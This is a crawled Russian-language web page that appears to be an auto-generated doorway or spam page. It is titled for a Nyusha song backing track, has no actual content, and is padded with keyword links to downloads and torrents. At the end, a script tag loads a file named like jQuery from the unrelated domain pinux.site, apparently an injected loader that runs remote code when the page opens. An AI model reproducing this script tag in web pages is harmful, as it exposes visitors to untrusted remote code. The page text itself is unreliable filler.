

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-minus-k-pesne-nyusha-voyu-na-lunu.html
body_size: 1772
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минус к песне нюша вою на луну - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минус к песне нюша вою на луну</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-dreamkeepers-komiks.html">Dreamkeepers комикс</a></li>
                                <li><a href="vqbw3-dreamweaver-8-portable-torrent.html">Dreamweaver 8 portable торрент</a></li>
                                <li><a href="vqbw3-minus-skyfall-skachat.html">Минус skyfall скачать</a></li>
                                <li><a href="vqbw3-pesni-iz-aniskina-skachat.html">Песни из анискина скачать</a></li>
                                <li><a href="vqbw3-skachat-fifa-dlya-igry-po-internetu.html">Скачать fifa для игры по интернету</a></li>
                                <li><a href="vqbw3-armavir-vladikavkaz-raspisanie-poezdov.html">Армавир владикавказ расписание поездов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-raspisanie-avtobusov-cherepovec-dora.html">Расписание автобусов череповец дора</a></li>
                                            <li><a href="vqbw3-rossiyskie-intellektualnye-resursy-spravochnik.html">Российские интеллектуальные ресурсы справочник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-iz.html">Скачать из</a></li>
                                            <li><a href="vqbw3-blank-oborotna-v-dom-st-skachat.html">Бланк оборотна відомість скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-foto-na-rabochiy-stol-3d.html">Скачать фото на рабочий стол 3d</a></li>
                                            <li><a href="vqbw3-uzhin-v-chetyre-ruki-torrent.html">Ужин в четыре руки торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-prezentacii-na-angliyskom-yazyke-11-klass.html">Презентации на английском языке 11 класс</a></li>
                                            <li><a href="vqbw3-skachat-maynkraft-herobrin-na-android.html">Скачать майнкрафт херобрин на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
